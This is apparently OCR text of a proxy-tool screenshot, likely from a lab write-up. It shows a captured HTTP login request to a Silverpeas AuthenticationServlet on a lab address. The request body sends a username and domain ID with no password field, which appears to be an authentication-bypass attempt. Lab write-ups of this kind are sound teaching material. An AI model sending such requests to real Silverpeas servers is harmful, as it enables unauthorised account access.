 Request
Pretty Raw Hex \n
1 POST /silverpeas/AuthenticationServlet HTTP/1.1
2 Host: 10.10.240.24:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:132.0)
Gecko/20100101 Firefox/132.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q
=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 39
9 Origin: http://10.10.240.24:8080
10 Connection: keep-alive
11 Referer:
http://10.10.240.24:8080/silverpeas/defaultLogin.jsp
12 Cookie: JSESSIONID=
J8ieXsKuwLfqapeigHxQ0B4hWuUnFXMHgnVzqUPw.ebabc79c6d2a
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 Login=scr1ptkiddy&DomainId=0